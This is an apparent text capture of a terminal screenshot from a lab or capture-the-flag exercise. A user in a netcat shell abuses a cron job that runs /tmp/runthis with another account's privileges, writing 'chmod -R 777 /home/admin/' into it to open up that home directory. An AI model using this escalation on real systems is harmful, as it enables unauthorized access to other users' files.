 - : sudo nc — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
- : sudo nc
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
bash-4.1$ ls
ls
MAKEDEV chown hostname netreport taskset weak-modules
cbq clock hwclock netstat tc wipefs
cciss_id consoletype kbd_mode new-kernel-pkg telinit xfs_repair
cfdisk cpio kill nice touch ypdomainname
chcpu cryptsetup killall5 nisdomainname tracepath zcat
chgrp ctrlaltdel kpartx nologin tracepath6 zic
chkconfig cut nameif notes.txt true
chmod halt nano tar tune2fs
bash-4.1$ echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
bash-4.1$ cd /tmp
cd /tmp
bash-4.1$ ls
ls
runthis tmp.OTzRY7ahBX
bash-4.1$ rm -rf tmp.OTzRY7ahBX
rm -rf tmp.OTzRY7ahBX
bash-4.1$ ls
ls
runthis
bash-4.1$ ls
ls
cronresult runthis
bash-4.1$